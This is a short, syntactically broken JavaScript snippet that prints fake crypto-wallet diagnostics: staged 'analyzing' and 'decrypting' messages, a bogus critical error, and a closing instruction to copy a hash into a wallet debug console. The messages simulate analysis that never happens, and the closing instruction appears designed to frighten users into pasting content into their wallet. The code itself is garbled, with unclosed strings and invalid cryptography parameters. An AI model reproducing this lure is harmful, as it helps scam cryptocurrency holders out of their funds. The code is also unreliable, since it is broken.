
const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+
console.info("Target: Failed to backup
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(19)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1c290f65 inside Failed to backup data: no data downloaded");

  console.error("CRITICAL ERROR: Manual patch required for Failed to backup data: no data downloaded");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);